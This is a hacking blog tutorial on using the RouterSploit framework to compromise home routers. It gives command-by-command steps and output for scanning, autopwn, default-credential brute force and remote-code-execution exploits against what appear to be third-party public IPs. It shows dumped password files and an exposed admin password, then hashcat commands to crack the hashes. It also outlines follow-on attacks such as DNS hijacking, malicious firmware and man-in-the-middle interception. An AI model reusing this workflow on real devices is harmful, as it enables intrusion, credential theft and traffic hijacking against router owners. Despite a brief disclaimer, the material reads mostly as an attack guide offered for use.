Routerexploit New
Hey guys, we are back with a simple tutorial to hack by using Tool
after getting a lot of requests from our users, we decided to post this article about how to hack with
We have already posted an article about how to use and Installation of some Hacking Tools, if you have missed that article then
You Can Read It here:
The differences are much greater. Router Scan by Stas'M has several scanning modules, the main of which is the implementation of two methods of verification, and the rest extend the functionality. The main scan module quickly searches for targets. Verification is fully automatic: brute force credentials, exploit usage, if available for this model. All results are displayed in an intuitive and flexible graphical user interface, and can also be saved in files of different formats. In general, both the idea and the implementation of Router Scan by Stas'M were completed in 5+, and the program has long since gained its well-deserved popularity.
In RouterSploit, everything is different: without a graphical interface, all goals are set manually, and you cannot set a subnet - each router must be specified individually. If the vulnerability lies in remote code execution, then you get the shell for remote code execution (not all exploits automatically exploit the vulnerability before getting the login and password).
Even the number of exploits and supported routers of these programs is different.
RouterSploit has more exploits than the latest public version of Router Scan by Stas'M.
RouterSploit also supports the brute force of various network services. What supports router support for checking / brute-force credentials, here the list of Router Scan by Stas'M is longer, although RouterSploit has universal modules that can be used for various models. Although these modules still need to be configured manually, and not everyone will be able to cope with all the parameters of the HTTP form.
Router Scan by Stas'M out of the box supports the use of proxies, and there are no such options in RouterSploit.
The conclusion is: these are two rather different programs, and if the result is not achieved with one, then you should try the second one.
RouterSploit sounds a bit like Metasploit ... right? . RouterSploit is an exploitation framework for peripherals and in particular for routers. Many people protect their computers and even their phones, but often leave other network components and IoT devices unsecured. RouterSploit has been created so that you as an administrator can discover these devices and patch, upgrade or replace them if necessary. As always, the software can (and will) be used maliciously.
it's not for nothing that RouterSploit sounds a bit like "Metasploit". It shows a lot of similarities such as the fact that the code is open source, command-line navigation and the structure of the commands. If you are if you are familiar with Metasploit then RouterSploit is no problem for you.
RouterSploit is a Python based application for which everyone can easily develop their own modules. In this way you can help develop the RouterSploit software. It is recommended to update RouterSploit very regularly because new modules are added almost daily.

Routers (and other devices such as IoT and webcams) are an easy target for hackers but also for security services. As is known, the CIA and NSA have complete networks of infected routers so that all devices can be eavesdropped easily. Your router is often provided with special firmware after the hack, which means that it is no longer possible for the user to do a firmware update. We call this "rootkitting". CherryBlossom is one of these rootkits used by the CIA and leaked in the WikiLeaks documents.
If the CIA and the NSA can do this, then who says that hackers can't. Prevent your router from participating in a criminal network and being used to send malicious data (proxies). So also periodically scan your own network. RouterSploit is extremely suitable for this. Of course there are other tools (with GUI) such as RouterScan from "Stas'M" but that's why we focus on RouterSploit.
Routersploit modules
RouterSploit, just like Metasploit, is made up of various modules such as exploits, payloads, scanners and creds. There are also so-called "generic" modules.Exploits
Exploits are used to exploit vulnerabilities in the router in order to gain access.
Payloads
The actual payload / data. So the code used to infect / rewrite an exploited router.
Scanners
This module scans the network and / or a device to see whether it is potentially susceptible to an exploit (and therefore whether a vulnerability is present).
Creds
The "Creds" or "credentials" module is used to test credentials on the different devices. With the creds module you can perform dictionary attack on various network protocols such as:
- FTP
- SSH
- Telnet
- HTTP Basic
- HTTP Form
Modules that perform generic actions such as various code improvements.
Routersploit installation Tutorial

The installation of RouterSploit is simple. RouterSploit can be installed on Kali, Ubintu, OSX and Docker. Of course I use my beloved Kali for this demo. Because RouterSploit is a Python module, Python3 and Python PIP (for installing Python modules) must also be present on the computer. If these are not yet present, we install them as follows:apt-get install python3-pip requests paramiko beautifulsoup4 pysnmpgit clone https://github.com/threat9/RouterSploit
cd RouterSploit
python3 -m pip install -r requirements.txtapt-get install libglib2.0-dev
python3 -m pip install bluepypython3 ./rsf.pyTo update RouterSploit you can simply (from the RouterSploit directory) download the latest version from GitHub:


git pullsearch scanneruse scanners/routers/router_scanshow optionsset target 192.168.0.1Now that the target has been set, we launch the scan with the "run" command.
runAs you can see in the image above, RouterSploit has not found any vulnerabilities, but default credentials were found.
To close the module and return to the RouterSploit homepage, use the "back" command.
backRoutersploit Autopwn module

If stealth is not a requirement then you can use the "autopwn" module. This module not only tests for vulnerabilities but will also attempt to exploit them automatically. This works in the same way.use scanners/autopwnrunRoutersploit Brutal force tutorial

We can now still try to use the "creds" module to make a brutal force attack. We start the "creds" module as follows:use creds/routers/fortinet/ftp_default_credsAs you can see here are 2 important fields which we have to check. First of all we set the target again:
set target 192.168.0.1Let's specify a password file:

set defaults file: ///root/newrockyou.txt This attack (of course staged) has more effect and credentials have been found with which we can log in via FTP.
Routersploit exploit
What if the scanner had now revealed that the router did have vulnerabilities. Then we could have exploited this. The exploit process works roughly the same as the scan process. First we choose an exploit:use exploits/routers/fortinet/fortigate_os_backdoorset target 192.168.0.1checkrunVulnerability check for all exploits in RouterSploit
A rudimentary automation is still present in RouterSploit. You can at least check one router for exposure to all exploits at once. For this there is an autopwn module . As a test router, we will take a router on IP 83.17.188.82 and on port 80.Run RouterSploit. Depending on the installation method, this is done like this:
routersploit./rsf.pyuse scanners/autopwnshow optionsIn this case, we need to set the IP: Lets say this is or target 13.17.188.82
set target 13.17.188.82run[+] exploits/dlink/dir_645_815_rce is vulnerable
[+] exploits/dlink/dir_300_600_rce is vulnerable
[+] Device is vulnerable!
- exploits/dlink/dir_645_815_rce
- exploits/dlink/dir_300_600_rceTo deselect the module type
backCheck in RouterSploit for susceptibility to the exploits of a certain manufacturer’s router
If we know the manufacturer of the tested router, but do not know its exact model, and do not want to check it with all exploits, then we can use an exploit scanner that only certain modules are involved in scanning.
Suppose I know that the tested router is produced by D-Link. Then I choose the appropriate scanner:
use scanners/dlink_scanshow optionsset target 13.17.188.82runUsing the RouterSploit exploit

After you find the vulnerability that affects the router, select the appropriate module:use exploits/dlink/dir_300_600_rceset target 13.17.188.82runcmd >Using RouterSploit Results
RouterSploit exploits allow you to:
- get a password in plain text
- get the password in the form of MD5 hash
- execute commands on a remote router
- climb the directories of the router and download files
- authenticate without password
- change password
All vulnerabilities in one way or another allow you to change the settings of network equipment for the implementation of subsequent attacks. Consider the attack vectors in more detail.
Using Open Data Credentials
The options that make it possible to authenticate (password in open form, authentication without password, change password) are reduced to the fact that we get the entrance to the administrative panel of the router and full control over its settings.
This allows the attacker:
- reflash the router with firmware with tabs (a complicated version, requires skills of unpacking / packing firmware of embedded devices, a deep understanding of the Linux operating system; not available for all routers, but if successful, it gives unlimited control of the router and traffic tracking);
- leave the users of the router without an Internet connection (a simple option, just change the settings to incorrect ones);
- if the router supports this or that VPN implementation, then it is possible to connect it to a specially configured VPN attacker, and all the man-in-the-middle attack capabilities become available (an example of the concept is here );
- find out the Wi-Fi password, enable the Wi-Fi module if it is disabled (in case of special importance, you can arrive at the location of the router to conduct a man-in-the-middle attack);
- changing the DNS settings to the IP of your (fake) DNS (a variant of medium complexity, in more detail about the DNS proxy will be slightly lower).
All this is true to bypass authentication and vulnerabilities that allow you to change the password.
How to use remote code execution on routers
Having the ability to execute commands on the router, you can try to find the password from its administrative panel. The firmware of the router is a very lightweight, cropped Linux. Usually, due to limited resources, no DBMS servers are installed on the router, so the password should be stored somewhere directly in a plain text file. The specific location of the password, as well as its type (in open form or in the form of a hash) depends on the specific model of the router.I will show an example of a successful password search, I think the general meaning will be clear.
We return to the router that we tested above. As I have already said, OS routers are heavily cropped and it may lack many familiar commands, such as find and locate , with which you could speed up the search for files by their name and content.
However, two commands are enough.
ls -l path_to_dir # to view files contained in directories
cat filename # to view file contentsls -l /cmd > ls -l /etc
drwxrwxr-x 3 0 0 27 Oct 27 2011 templates
drwxrwxr-x 17 0 0 3547 Oct 27 2011 services
drwxrwxr-x 6 0 0 961 Oct 27 2011 scripts
lrwxrwxrwx 1 0 0 20 Oct 27 2011 resolv.conf -> /var/etc/resolv.conf
lrwxrwxrwx 1 0 0 12 Oct 27 2011 ppp -> /var/etc/ppp
lrwxrwxrwx 1 0 0 17 Oct 27 2011 iproute2 -> /var/etc/iproute2
drwxrwxr-x 2 0 0 251 Oct 27 2011 init0.d
drwxrwxr-x 2 0 0 178 Oct 27 2011 init.d
lrwxrwxrwx 1 0 0 10 Oct 27 2011 hosts -> /var/hosts
drwxrwxr-x 2 0 0 1204 Oct 27 2011 events
drwxrwxr-x 2 0 0 390 Oct 27 2011 defnodes
drwxrwxr-x 2 0 0 187 Oct 27 2011 config
lrwxrwxrwx 1 0 0 7 Oct 27 2011 TZ -> /var/TZ
-rw-rw-r-- 1 0 0 512 Oct 27 2011 RT5350_AP_1T1R_V1_0.bincmd > ls -l /var
drwxr-xr-x 4 0 0 0 Jan 1 00:00 etc
drwxr-xr-x 2 0 0 0 Jan 1 1970 log
drwxr-xr-x 2 0 0 0 Jan 4 01:01 run
drwxr-xr-x 2 0 0 0 Jan 1 1970 sealpac
drwxr-xr-x 2 0 0 0 Jan 4 01:01 tmp
drwxr-xr-x 2 0 0 0 Jan 1 1970 dnrd
drwxr-xr-x 4 0 0 0 Jan 1 1970 htdocs
-rw-r--r-- 1 0 0 46 Jan 1 00:00 TZ
-rw-r--r-- 1 0 0 14 Jan 1 1970 hosts
drwxr-xr-x 2 0 0 0 Jan 1 00:00 servd
-rw-r--r-- 1 0 0 23 Jan 1 00:00 passwd
drwxr-x--- 2 0 0 0 Jan 3 05:15 session
srwxr-xr-x 1 0 0 0 Jan 1 00:00 logs
srwxr-xr-x 1 0 0 0 Jan 1 00:00 gpio_ctrl
-rwxr-xr-x 1 0 0 346 Jan 1 00:00 killrc0
drwxr-xr-x 2 0 0 0 Jan 1 00:00 porttrigger
-rw-r--r-- 1 0 0 336 Jan 1 00:00 lld2d.conf
-rw-r--r-- 1 0 0 0 Jan 3 12:27 ping_result
-rw-r--r-- 1 0 0 0 Jan 4 01:01 cmd.resultcat /var/passwd
"admin" "szafazpl" "0"Approximately also should act with the vulnerability of "directory traversal" (path traversal).
If it is not possible to find the password so easily, then you need to examine the source code of the HTML pages and scripts responsible for authentication in order to determine which files they refer to. If you have enough privileges for this, you can modify the source code of these files so that when they receive the password they save it in clear text.
Another example is to check your own router (I also recommend that you start with this). Usually, routers on a local network have IP 192.168.0.1 or 192.168.1.1, the web interface usually “hangs” on ports 80 or 8080. To find out the exact IP of your router, type
ip routedefault via 192.168.0.1 dev eth0 proto static
192.168.0.0/24 dev eth0 proto kernel scope link src 192.168.0.133 metric 1You can also use the single line command:
ip route show | grep -Ei 'default via' | awk '{ print $3 }'I have an Asus RT-N66U, therefore:
rsf > use scanners/asus_scan
rsf (Asus Scanner) > set target 192.168.0.1
[+] {'target': '192.168.0.1'}
rsf (Asus Scanner) > run
[*] Running module...
[+] exploits/asus/infosvr_backdoor_rce is vulnerable
[-] exploits/asus/rt_n16_password_disclosure is not vulnerable
[*] Elapsed time:  0.0813660621643 seconds

[+] Device is vulnerable!
- exploits/asus/infosvr_backdoor_rcersf (Asus Scanner) > use exploits/asus/infosvr_backdoor_rce
rsf (Asus Infosvr Backdoor RCE) > set target 192.168.0.1
[+] {'target': '192.168.0.1'}
rsf (Asus Infosvr Backdoor RCE) > run
[*] Running module...
[+] Target is vulnerable
[*] Invoking command loop...
[*] Please note that only first 256 characters of the output will be displayed or use reverse_tcp
cmd >
In this router, usernames and their passwords are stored in files typical of Linux OS:
cmd > cat /etc/passwd
rootforroute:x:0:0:rootforroute:/root:/bin/sh
nas:x:100:100:nas:/dev/null:/dev/null
nobody:x:65534:65534:nobody:/dev/null:/dev/null
rootforroute:x:500:500:::
mial:x:501:501:::

cmd > cat /etc/passwd.custom
rootforroute:x:500:500:::
mial:x:501:501:::

cmd > cat /etc/shadow
rootforroute:$1$VnG/6ABB$t6w9bQFxvI9tf0sFJf2TR.:0:0:99999:7:0:0:
nobody:*:0:0:99999:7:0:0:
nas:*:0:0:99999:7:0:0:Hacking MD5 password hash

To be able to use a password in the form of an MD5 hash, it must be decrypted by brute force. To get started, try MD5 hash just to google, it is likely that it will immediately be found in one of the rainbow tables.If the rainbow tables are not lucky, then brutessing is better using the video card and the Hashcat program .. The chances of luck are very high, because MD5 is very quickly considered and, therefore, it gets over. For example, on my old laptop (both a processor and a video card with an M index, i.e. mobile, i.e., with reduced power consumption and, consequently, reduced performance (Intel (R) Core (TM) i7-3630QM CPU @ 2.40GHz and the Radeon HD 7870M video card)) the search goes at a speed of 1300 megaheshes per second, i.e. 1,300,000,000 hashes per second. On modern desktops with a good video card, you should get at least one order more (plus one more zero at the end). And on computers specially built for iterating through hashes with several video cards, it is quite possible to achieve speeds that are two orders higher than mine. Those. the password is of medium length (6-10 characters) in which capital and small letters were used,
An example of running a hash search:
C:\Users\katrin\Downloads\hashcat-3.10\hashcat64.exe --opencl-device-types 1,2 -a 3 -1 ?l?d?u -m 0 -i --increment-min=1 --increment-max=8 8743b52063cd84097a65d1633f5c74f5 ?1?1?1?1?1?1?1?1?1- C:\Users\katrin\Downloads\hashcat-3.10\ - path to the folder where the Hashcat program is located
- hashcat64.exe - program file - I have a 64-bit system
- --opencl-device-types 1,2 - specific fixes for my system (details here )
- -a 3 - mask attack selection
- -1? L? D? U - custom character set, includes both small and small letters, as well as numbers
- -m 0 - hash number (for each type of hash you need to watch its personal number in the certificate. 0 corresponds to MD5)
- -i - enable mask increment (increase the number of characters)
- --increment-min = 1 - start searching for hashes with single-character password candidates
- --increment-max = 8 - stop increment by 8 characters
- 8743b52063cd84097a65d1633f5c74f5 - a hash to crack
- ? 1? 1? 1? 1? 1? 1? 1? 1? 1 - mask (in this case, 8 user characters, which are specified above).
But sometimes you need to turn on the head, and not bust on the video card. Let's look at an example:
There is a router 151.28.181.138. This is some kind of Belkin model. Respectively:
use scanners/belkin_scan
set target 151.28.181.138
runrsf (Belkin Scanner) > use exploits/belkin/g_n150_password_disclosure
rsf (Belkin G & N150 Password Disclosure) > set target 151.28.181.138
[+] {'target': '151.28.181.138'}
rsf (Belkin G & N150 Password Disclosure) > run
[*] Running module...
[+] Exploit success
Login MD5 Password
----- ------------
admin 8c9ba6053738777b4f88129c174fe2fc C:\Users\katrin\Downloads\hashcat-3.10\hashcat64.exe --opencl-device-types 1,2 -a 3 -1 ?l?d?u -m 0 -i --increment-min=1 --increment-max=8 8c9ba6053738777b4f88129c174fe2fc ?1?1?1?1?1?1?1?1?1
rsf (Belkin G & N150 Password Disclosure) > use exploits/belkin/auth_bypass
rsf (Belkin Auth Bypass) > set target 151.28.181.138
[+] {'target': '151.28.181.138'}
rsf (Belkin Auth Bypass) > run
[*] Running module...
[+] Exploit success, you are now logged in!
rsf (Belkin Auth Bypass) >Hacking hashes from the /etc/shadow file
Just above, I extracted the following line from the router's / etc / shadow file:
rootforroute:$1$VnG/6ABB$t6w9bQFxvI9tf0sFJf2TR.:0:0:99999:7:0:0:A few more examples from different systems (including Linux desktop):
kali:$6$q8C1F6tv$zTP/eEVixqyQBEfsSbTidUJfnaE2ojNIpTwTHava/UhFORv3V4ehyTOGdQEoFo1dEVG6UcXwhG.UHvyQyERz01:16964:0:99999:7:::

root:$6$DCSszlW5$HTYUvmUbb2QthFKs/RtTpMGaUF/DFc1MKRHkzrvybER2EORG3Mmnjojrh0aZ/BzbQv5UU51Ydf2.2P38yeDQU1:16964::::::

root:$6$cdL/Ap7b$UZjDNb6QKZEDgeScAzt0HO3p9WxEGdg6bOtVRyd.kwS/oUpMl23cBqkAtiQb/xI

kali:$6$bHrtO6qB$YlE/hUkde6k.fNQkIVFqph6mfRwZme8mWb/yOANj7fyon3q.b6A7pxuMleOEk3U- 1 = MD5
- 2 = Blowfish
- 5 = SHA-256
- 6 = SHA-512
500 | md5crypt $1$, MD5(Unix)
3200 | bcrypt $2*$, Blowfish(Unix)
7400 | sha256crypt $5$, SHA256(Unix)
1800 | sha512crypt $6$, SHA512(Unix)rootforroute:$1$VnG/6ABB$t6w9bQFxvI9tf0sFJf2TR.:0:0:99999:7:0:0:$1$VnG/6ABB$t6w9bQFxvI9tf0sFJf2TR.C:\Users\katrin\Downloads\hashcat-3.10\hashcat64.exe --opencl-device-types 1,2 -a 3 -1 ?l?d?u -m 500 -i --increment-min=1 --increment-max=8 $1$VnG/6ABB$t6w9bQFxvI9tf0sFJf2TR. ?1?1?1?1?1?1?1?1?1kali:$6$q8C1F6tv$zTP/eEVixqyQBEfsSbTidUJfnaE2ojNIpTwTHava/UhFORv3V4ehyTOGdQEoFo1dEVG6UcXwhG.UHvyQyERz01:16964:0:99999:7:::
$6$q8C1F6tv$zTP/eEVixqyQBEfsSbTidUJfnaE2ojNIpTwTHava/UhFORv3V4ehyTOGdQEoFo1dEVG6UcXwhG.UHvyQyERz01
C:\Users\katrin\Downloads\hashcat-3.10\hashcat64.exe --opencl-device-types 1,2 -a 3 -1 ?l?d?u -m 1800 -i --increment-min=1 --increment-max=8 $6$q8C1F6tv$zTP/eEVixqyQBEfsSbTidUJfnaE2ojNIpTwTHava/UhFORv3V4ehyTOGdQEoFo1dEVG6UcXwhG.UHvyQyERz01 ?1?1?1?1?1?1?1?1?1
Some exploits can do nothing but change the DNS settings. Naturally, having a password from an administrator account, you can also change the DNS. Even without an administrator password, but having the ability to execute commands on the router, you can edit the configuration file to change the name server.
Changing the DNS to your DNS proxy can give the following:
- Blocking the Internet connection on the router (it is done simply, but, most likely, will also be quickly fixed by the owner of the router)
- Collection of statistics on visited resources and installed software from clients of the router
- Performing phishing attacks to steal passwords (except DNS proxy requires web server configuration)
- Implementing code on web pages (for example, for jQuery embedded in sites via CDN , the DNS server of the CDN is replaced; as a result, the JQuery code is loaded from the attacker's server, which, in addition to the library itself, added malicious code showing ads that steal passwords, track down keys or performing phishing attacks etc.)
- Phishing attacks in order to backdoor users of the router are infected.
RouterSploit allows you to check factory passwords and brute-force the following services:
- ftp
- ssh
- telnet
- http basic auth
- http form auth
- snmp
sudo nmap Targe-IPThe corresponding modules are located in the creds directory and there are hardly any problems when using modules for http services basic auth, ftp, ssh, telnet and snmp. Even files with passwords are already supplied with the program and are already selected as default option values. Just note that each module is available in two versions: one checks the factory passwords, and the second searches through the dictionary.
As for http authentication using the form, there are absolutely the same difficulties as with brute-force forms of websites.
Conclusion
RouterSploit has a good collection of exploits and a fairly convenient organization of work with them in relation to individual routers.
The implementation of the HTTP authentication module through the form (perhaps the most common option for entering the settings of the router) can be considered made for a tick. In the form in which it is made now, almost no one can use it. And those who will be able to set everything up correctly in it will most likely use the tool that is more familiar to them, the same patator .
The HTTP authentication module through the form must be made individually for each router model, as it is implemented in Router Scan by Stas'M - otherwise it does not make sense.
To implement this, you must first create modules for accurate determination of versions and the corresponding database, which, apparently, is not even included in the plans.
Similar to exploits for remote code execution. For most models, nothing prevented authors from adding a couple of lines to read and display their login and password, instead of showing the command line prompt.
Of course, I remember that RouterSploit is free, open source. And if in such programs something is missing, then you need not to complain, but to finish it yourself for yourself and the community. The main feeling that remains from this program is that you want to redo everything, to make it better, more logical, more complete and easier.
DISCLAIMER: This post has been published for educational purposes. I am not responsible for potential damage or fraudulent practices applied with this knowledge. If you continue reading, you agree to use this information only for ethical






Excellent post, I conceive site owners need to learn a whole lot from this site it’s really user friendly……Router Scan
ReplyDelete